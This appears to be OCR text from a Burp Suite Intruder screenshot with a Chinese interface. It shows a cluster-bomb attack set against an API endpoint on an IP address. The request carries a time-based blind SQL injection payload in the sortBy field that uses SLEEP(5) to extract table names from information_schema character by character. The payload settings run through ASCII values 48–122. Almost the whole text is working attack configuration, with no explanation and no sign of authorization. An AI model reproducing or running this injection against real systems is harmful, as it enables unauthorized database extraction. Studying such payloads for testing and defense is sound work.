 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
1 2 3 4 5 6 × +
集群炸弹攻击
开始攻击
目标 http://113.45.189.144:5000
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /api/developer_utils/sorted_query HTTP/1.1
2 Host: 113.45.189.144:5000
3 User-Agent: Burp
4 Accept: application/json
5 Content-Type: application/json
6 Origin: http://113.45.189.144:5000
7 Referer: http://113.45.189.144:5000/
8 Connection: close
9
10 {"query":"%","sortBy":
"name,IF(ASCII(SUBSTRING((SELECT table_name FROM information_schema.tables WHERE table_schema='webapp_db' LIMIT 0,1),§1§,
1))=§109§,SLEEP(5),1)","order":"asc"}
1-8
48-122
payload
Payload位置: 2 - 109
Payload类型: 数值
Payload数量: 75
请求数量: 600
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 48
到(To): 122
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 3
小数最小位数: 0
小数最大位数: 0
示例